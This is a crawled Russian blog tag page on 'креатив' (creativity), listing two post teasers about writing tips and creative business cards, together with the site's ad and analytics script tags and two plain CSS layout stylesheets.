

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://znamus.ru/tag/kreativ/
body_size: 3096
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>креатив znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='aZ1s_3813061225694'></div><!--t3813061225694--><div id='taZ1s_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: креатив</h1>
      </header>
      <article id="post-280" class="post-280 post type-post status-publish format-standard hentry category-drugoe tag-lifehack tag-blog-posty tag-blogi tag-dobrye-sovety tag-kak-pisat-pravilno tag-kopirajt tag-kreativ tag-lajfhak tag-organizacija-truda tag-perevod tag-rukovodstvo">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/sekreti_afftoru" rel="bookmark">5 секретов для писателя.</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-6413.jpg" alt="5 секретов для писателя." title="5 секретов для писателя."></div>
          <p class="small">Многие из нас ведут интенсивные проекты, связанные с написанием текстов. Рассчитав сколько креативной силы может понадобится на написание, имеет смысл минимизировать усилия, которые будут затрачены на остальную часть проекта.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-127" class="post-127 post type-post status-publish format-standard hentry category-biznes-finansy-i-pravo tag-vizitka tag-vizitki tag-vizitnaja-kartochka tag-dizajn tag-kreativ tag-kreativnaja-vizitka tag-ljudi-2 tag-poligrafija tag-prezentacija tag-reklama-2 tag-samoprezentacija tag-firmennyj-stil">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/creative_cards" rel="bookmark">Креативные визитки</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-2722.jpg" alt="Креативные визитки" title="Креативные визитки"></div>
          <p class="small">Непростая, но интересная задача — впихнуть в визитку, маленький кусочек бумаги, информацию о себе — не просто имя, должность и контакты, а еще и таланты, оригинальность, профессиональные достижения, юмор и прочие яркие черты.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles.css
body_size: 4522
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles-common.css
body_size: 1150
content:
table tr.grid td { height: 0px; padding: 0px; font-size: 0px; line-height: 0px; border: 0px; }
table.new tr td { padding: 0px 0px 0px 0px; border: 0px; }
ul.everylast li { margin-bottom: 0px !important; padding-bottom: 0px !important; }
*.first, tr.first td, table.first, ul li.first, ul.first { margin-top: 0px !important; padding-top: 0px; margin-left: 0px !important; }
*.last, tr.last td, p.last, ul li.last, ul.last { margin-bottom: 0px !important; padding-bottom: 0px; margin-right: 0px !important; }
*.nowrap { white-space: nowrap !important; }
*.n-borders { border: 0px; }
*.w100 { width: 100% !important; }
*.h100 { height: 100%; }
*.bold { font-weight: bold; }
*.n-bold { font-weight: normal; }
*.italic { font-style: italic; }
*.upitalic { font-style: italic; text-transform: uppercase; }
*.underline { text-decoration: underline; }
*.n-underline, a.n-underline, a.n-underline:hover, a.n-underline ins { text-decoration: none !important; }
*.n-link, *.n-link:hover, a.n-link * { cursor: default !important; text-decoration: none !important; }
*.uppercase { text-transform: uppercase; }
*.arial { font-family: Arial; }
*.tahoma { font-family: Tahoma; }
*.georgia { font-family: Georgia; }
*.times { font-family: Times New Roman; }
*.inline { display: inline; }
*.inline-block { display: inline-block; //display: inline; }
*.dotted { border-bottom: 1px dashed; }
a.dotted, a.dotted:hover, a.dotted ins { text-decoration: none; }
*.click { cursor: pointer; //cursor: hand !important; }
*.n-click { cursor: auto; }
*.float-box { position: relative; z-index: 0; width: 100%; clear: both; //padding-right: 1px; }
*.fright { float: right; }
*.fleft { float: left; }
*.block { display: block !important; width: 100% !important; }
*.displaynone { display: none;	}
*.display { display: '';}
*.n-display { display: none;}
*.clear { clear: both; }
*.hidden { visibility: hidden; }
*.visible { visibility: visible !important; }
*.overflown { overflow: hidden; }
*.absolute { position: absolute; }
*.relative { position: relative; }
*.z-index-2 { z-index: -2; }
*.z-index-1 { z-index: -1; }
*.z-index0 { z-index: 0; }
*.z-index1 { z-index: 1; }
*.z-index2 { z-index: 2; }
*.z-index3 { z-index: 3; }
*.z-index4 { z-index: 4; }
*.z-index5 { z-index: 5; }
*.z-index6 { z-index: 6; }
*.z-index7 { z-index: 7; }
*.z-index8 { z-index: 8; }
*.z-index9 { z-index: 9; }
*.z-index10 { z-index: 10; }
*.z-index100 { z-index: 100; }
*.opacity1 { opacity: 1 !important; -moz-opacity: 1 !important; -filter: alpha(opacity=1); }
*.border { border: 1px solid black; }

.center { text-align: center; }
.align_center:after { content: ''; display: block; clear: both; }
.align_center_to_left { position: relative; z-index: 1; right: 50%; float: right; }
.align_center_to_right { position: relative; z-index: 1; right: -50%; }

.opacity20  { opacity: 0.2; //filter: alpha(opacity=20); }
.opacity50  { opacity: 0.5; //filter: alpha(opacity=50); }
.opacity100 { opacity: 1; //filter: alpha(opacity=100); }
.movable, .movable a, .movable a img { cursor: move; }

div.d, div.unit, div.empty, div.line, div.spacer, div.spacer-big, div.spacer-small { width: 1px; height: 1px; visibility: hidden; font-size: 0px; line-height: 0px; clear: both; }
div.dot { position: absolute; width: 0px; height: 0px; }
div.line { width: 100%; visibility: visible; border-bottom: solid 1px #ccc; }
div.empty { visibility: visible; }
div.spacer { width: 0px; height: 25px; }
div.spacer-big { width: 0px; height: 46px; }
div.spacer-small { width: 0px; height: 10px; }

img, a img { border: 0px; }

.clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix { display: inline-block; }
/* Hides from IE-mac \*/
* html .clearfix { height: 1%; }
.clearfix { display: block; }
/* End hide from IE-mac */



--- FILE ---
content_type: text/css; charset=
